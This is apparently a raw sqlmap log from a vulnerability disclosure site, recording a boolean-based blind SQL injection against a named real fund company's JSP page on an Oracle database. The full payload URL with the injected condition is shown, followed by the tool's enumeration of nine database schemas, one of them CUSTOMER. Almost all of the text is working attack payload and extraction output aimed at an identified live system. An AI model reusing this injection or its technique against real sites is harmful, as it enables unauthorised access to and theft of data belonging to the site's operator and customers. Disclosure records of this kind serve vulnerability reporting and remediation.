 Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.gffunds.com.cn:80/etfpcf/etf_pcf_qzny_txt.jsp?fundcode=159945 AND 1724=1724&tdate=2015-07-17
---
[18:52:59] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[18:52:59] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other D
BMSes
[18:52:59] [INFO] fetching database (schema) names
[18:52:59] [INFO] fetching number of databases
[18:52:59] [INFO] resumed: 9
[18:52:59] [INFO] retrieving the length of query output
[18:52:59] [INFO] retrieved: 11
[18:53:11] [INFO] resuming partial value: A
[18:53:33] [INFO] retrieved: APEX_030200
[18:53:33] [INFO] retrieving the length of query output
[18:53:33] [INFO] retrieved: 6
[18:53:58] [INFO] retrieved: CTXSYS
[18:53:58] [INFO] retrieving the length of query output
[18:53:58] [INFO] retrieved: 8
[18:54:22] [INFO] retrieved: CUSTOMER
[18:54:22] [INFO] retrieving the length of query output
[18:54:22] [INFO] retrieved: 6
[18:54:45] [INFO] retrieved: EXFSYS
[18:54:45] [INFO] retrieving the length of query output
[18:54:45] [INFO] retrieved: 5
[18:55:08] [INFO] retrieved: MDSYS
[18:55:08] [INFO] retrieving the length of query output
[18:55:08] [INFO] retrieved: 7
[18:55:44] [INFO] retrieved: OLAPSYS
[18:55:44] [INFO] retrieving the length of query output
[18:55:44] [INFO] retrieved: 3
[18:56:06] [INFO] retrieved: SYS
[18:56:06] [INFO] retrieving the length of query output
[18:56:06] [INFO] retrieved: 6
[18:56:28] [INFO] retrieved: SYSTEM
[18:56:28] [INFO] retrieving the length of query output
[18:56:28] [INFO] retrieved: 3
[18:56:51] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] CUSTOMER
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
www.wooyun.org